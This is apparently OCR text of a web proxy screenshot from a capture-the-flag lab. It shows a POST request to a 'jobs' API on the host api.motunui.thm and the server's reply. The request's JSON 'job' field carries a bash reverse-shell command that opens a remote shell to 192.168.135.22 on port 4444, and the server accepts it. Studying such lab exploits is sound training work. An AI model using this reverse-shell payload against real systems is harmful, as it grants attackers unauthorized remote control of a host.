 Forwarding Environment ctf
1 2 3 4 5 6 7 8
http://api.motunui.thm:3000 History (11/11) Send
Request Pretty Raw
1 POST /v2/jobs HTTP/1.1
2 Host: api.motunui.thm:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
me/153.0.0.0 Safari/537.36 Edg/153.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Content-Type: application/json
9
10 {
11 "hash": "aXNsYW5k",
12 "job": "/bin/bash -i >& /dev/tcp/192.168.135.22/4444 0>&1"
13 }
Response Pretty Raw Preview
1 HTTP/1.1 201 Created
2 Content-Type: application/json
3 Date: Sun, 22 Nov 2026 10:21:23 GMT
4 Connection: keep-alive
5 Content-Length: 59
6
7 {
8 "job": "/bin/bash -i >& /dev/tcp/192.168.135.22/4444 0>&1"
9 }
Clear
196 bytes | 1142ms
Send Feedback